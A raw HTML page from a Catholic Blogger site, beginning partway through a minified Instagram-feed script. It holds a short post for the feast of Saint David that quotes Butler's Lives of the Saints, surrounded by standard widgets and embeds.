this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, 1 March 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMUtqiRlCgpntKFUV5wriwFxD0M7wmQuS0GT32rV0FsIAZCX6GuMH6Y2-if-jGNaQGtk6zuiO8UPPSZl3TLMsruyroQQyqgFrpMeCYlVxVaD4OZ2WPoZTTUKYkkMHWsAqz6YKlj_mxh7I/s320/Castell_Coch_stained_glass_panel_2.JPG' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Saint David
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2017/03/saint-david.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/03/saint-david.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-03-01T17:47:00+11:00'>17:47</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6457784398532380358' itemprop='articleBody'>
<meta content='    The 1st of March is the feast day of Saint David. He is the patron saint of Wales; Pembrokeshire; Naas; vegetarians; poets.   The follow...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMUtqiRlCgpntKFUV5wriwFxD0M7wmQuS0GT32rV0FsIAZCX6GuMH6Y2-if-jGNaQGtk6zuiO8UPPSZl3TLMsruyroQQyqgFrpMeCYlVxVaD4OZ2WPoZTTUKYkkMHWsAqz6YKlj_mxh7I/s1600/Castell_Coch_stained_glass_panel_2.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMUtqiRlCgpntKFUV5wriwFxD0M7wmQuS0GT32rV0FsIAZCX6GuMH6Y2-if-jGNaQGtk6zuiO8UPPSZl3TLMsruyroQQyqgFrpMeCYlVxVaD4OZ2WPoZTTUKYkkMHWsAqz6YKlj_mxh7I/s320/Castell_Coch_stained_glass_panel_2.JPG" width="192" /></a></div>
<br />
The 1st of March is the feast day of Saint David. He is the patron saint of&nbsp;Wales; Pembrokeshire; Naas; vegetarians; poets.<br />
<br />
The following is from <a href="http://sacred-texts.com/chr/lots/lots075.htm">Butler's Lives of the Saints</a>:<br />
<blockquote class="tr_bq">
ST. DAVID, son of Sant, Prince of Cardigan and of Non, was born in that country in the fifth century, and from his earliest years gave himself wholly to the service of God. He began his religious life under St. Paulinus, a disciple of St. Germanus, Bishop of Auxerre, who had been sent to Britain by Pope St. Celestine to stop the ravages of the heresy of Pelagius, at that time abbot, as it is said, of Bangor. On the reappearance of that heresy, in the beginning of the sixth century, the bishops<br />
<a href="https://www.blogger.com/null" name="page_92"><span style="color: green; font-size: xx-small;">p. 92</span></a><br />
assembled at Brevi, and, unable to address the people that came to hear the word of truth, sent for St. David from his cell to preach to them. The Saint came, and it is related that, as he preached, the ground beneath his feet rose and became a hill, so that he was heard by an innumerable crowd. The heresy fell under the sword of the Spirit, and the Saint was elected Bishop of Caerleon on the resignation of St. Dubricius; but he removed the see to Menevia, a lone and desert spot, where he might, with his monks, serve God away from the noise of the world. He founded twelve monasteries, and governed his Church according to the canons sanctioned in Rome. At last, when about eighty years of age, he laid himself down, knowing that his hour was come. As his agony closed, Our Lord stood before him in a vision, and the Saint cried out: "Take me up with Thee," and so gave up his soul on Tuesday, March 1, 561.</blockquote>
<br /></div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2017/03/saint-david.html&title=Saint David' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2017/03/saint-david.html&title=Saint David' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2017/03/saint-david.html&title=Saint David' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2017/03/saint-david.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMUtqiRlCgpntKFUV5wriwFxD0M7wmQuS0GT32rV0FsIAZCX6GuMH6Y2-if-jGNaQGtk6zuiO8UPPSZl3TLMsruyroQQyqgFrpMeCYlVxVaD4OZ2WPoZTTUKYkkMHWsAqz6YKlj_mxh7I/s320/Castell_Coch_stained_glass_panel_2.JPG&description=    The 1st of March is the feast day of Saint David. He is the patron saint of Wales; Pembrokeshire; Naas; vegetarians; poets.   The follow...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2017/03/saint-david.html&title=Saint David' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/03/blessed-charles-good.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/02/pope-saint-hilarius.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2017/03/saint-david.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/03/saint-david.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-03-01T17:47:00+11:00'>17:47</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/6457784398532380358' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=6457784398532380358&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6457784398532380358&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6457784398532380358&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6457784398532380358&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6457784398532380358&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6457784398532380358&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/03/blessed-charles-good.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/02/pope-saint-hilarius.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
